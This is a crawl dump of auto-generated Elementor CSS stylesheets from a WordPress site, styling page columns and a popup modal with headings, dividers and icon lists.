.elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-237 .elementor-element.elementor-element-1ff749b5 .elementor-widget-container{text-align:left;}.elementor-237 .elementor-element.elementor-element-1ff749b5{--icon-size:13px;--grid-column-gap:10px;}.elementor-237 .elementor-element.elementor-element-5cca5ace{padding:30px 30px 30px 30px;}.elementor-237 .elementor-element.elementor-element-eb745a2 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-237 .elementor-element.elementor-element-eb745a2:after{content:"0.5";}.elementor-237 .elementor-element.elementor-element-eb745a2 .elementor-post__thumbnail__link{width:100%;}}@media(min-width:768px){.elementor-237 .elementor-element.elementor-element-3d9d99de{width:67%;}.elementor-237 .elementor-element.elementor-element-63bcc131{width:33%;}}@media(max-width:1024px) and (min-width:768px){.elementor-237 .elementor-element.elementor-element-3d9d99de{width:100%;}.elementor-237 .elementor-element.elementor-element-63bcc131{width:100%;}}

--- FILE ---
content_type: text/css
request_url: http://grupagorem.pl/wp-content/uploads/elementor/css/post-250.css?ver=1768788501
body_size: 1138
content:
.elementor-250 .elementor-element.elementor-element-4bc5ce0{--display:flex;--min-height:100vh;--padding-top:50px;--padding-bottom:50px;--padding-left:50px;--padding-right:50px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-250 .elementor-element.elementor-element-18e1fbe > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-250 .elementor-element.elementor-element-18e1fbe{text-align:center;}.elementor-250 .elementor-element.elementor-element-18e1fbe .elementor-heading-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-250 .elementor-element.elementor-element-cac82c1{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-250 .elementor-element.elementor-element-cac82c1 .elementor-divider-separator{width:100%;}.elementor-250 .elementor-element.elementor-element-cac82c1 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-250 .elementor-element.elementor-element-95ec5d7{text-align:center;}.elementor-250 .elementor-element.elementor-element-95ec5d7 .elementor-heading-title{color:var( --e-global-color-d09a474 );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-250 .elementor-element.elementor-element-fe3d446 > .elementor-widget-container{margin:-5px 0px -5px 0px;}.elementor-250 .elementor-element.elementor-element-fe3d446 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(6px/2);}.elementor-250 .elementor-element.elementor-element-fe3d446 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(6px/2);}.elementor-250 .elementor-element.elementor-element-fe3d446 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(6px/2);}.elementor-250 .elementor-element.elementor-element-fe3d446 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-6px/2);}.elementor-250 .elementor-element.elementor-element-fe3d446 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-6px/2);}.elementor-250 .elementor-element.elementor-element-fe3d446 .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-250 .elementor-element.elementor-element-fe3d446 .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-250 .elementor-element.elementor-element-fe3d446{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-250 .elementor-element.elementor-element-fe3d446 .elementor-icon-list-icon{padding-inline-end:10px;}.elementor-250 .elementor-element.elementor-element-fe3d446 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-250 .elementor-element.elementor-element-fe3d446 .elementor-icon-list-item > a{font-family:"Jost", Sans-serif;font-size:17px;font-weight:400;}.elementor-250 .elementor-element.elementor-element-fe3d446 .elementor-icon-list-text{color:var( --e-global-color-d09a474 );transition:color 0.3s;}.elementor-250 .elementor-element.elementor-element-fe3d446 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-250 .elementor-element.elementor-element-33fc3b8{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-250 .elementor-element.elementor-element-33fc3b8 .elementor-divider-separator{width:100%;}.elementor-250 .elementor-element.elementor-element-33fc3b8 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-250 .elementor-element.elementor-element-562ae9d{text-align:center;}.elementor-250 .elementor-element.elementor-element-562ae9d .elementor-heading-title{color:var( --e-global-color-d09a474 );}.elementor-250 .elementor-element.elementor-element-a890974 > .elementor-widget-container{margin:-5px 0px -5px 0px;}.elementor-250 .elementor-element.elementor-element-a890974 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(6px/2);}.elementor-250 .elementor-element.elementor-element-a890974 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(6px/2);}.elementor-250 .elementor-element.elementor-element-a890974 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(6px/2);}.elementor-250 .elementor-element.elementor-element-a890974 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-6px/2);}.elementor-250 .elementor-element.elementor-element-a890974 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-6px/2);}.elementor-250 .elementor-element.elementor-element-a890974 .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-250 .elementor-element.elementor-element-a890974 .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-250 .elementor-element.elementor-element-a890974{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-250 .elementor-element.elementor-element-a890974 .elementor-icon-list-icon{padding-inline-end:10px;}.elementor-250 .elementor-element.elementor-element-a890974 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-250 .elementor-element.elementor-element-a890974 .elementor-icon-list-item > a{font-family:"Jost", Sans-serif;font-size:17px;font-weight:400;}.elementor-250 .elementor-element.elementor-element-a890974 .elementor-icon-list-text{color:var( --e-global-color-d09a474 );transition:color 0.3s;}.elementor-250 .elementor-element.elementor-element-a890974 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-250 .elementor-element.elementor-element-1ab85fa{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-250 .elementor-element.elementor-element-1ab85fa .elementor-divider-separator{width:100%;}.elementor-250 .elementor-element.elementor-element-1ab85fa .elementor-divider{padding-block-start:15px;padding-block-end:15px;}#elementor-popup-modal-250 .dialog-widget-content{animation-duration:1.2s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-250{background-color:rgba(0,0,0,.8);justify-content:flex-end;align-items:center;pointer-events:all;}#elementor-popup-modal-250 .dialog-message{width:500px;height:100vh;align-items:flex-start;}#elementor-popup-modal-250 .dialog-close-button{display:flex;font-size:25px;}@media(max-width:1024px){.elementor-250 .elementor-element.elementor-element-18e1fbe > .elementor-widget-container{margin:0px 0px 0px 0px;}}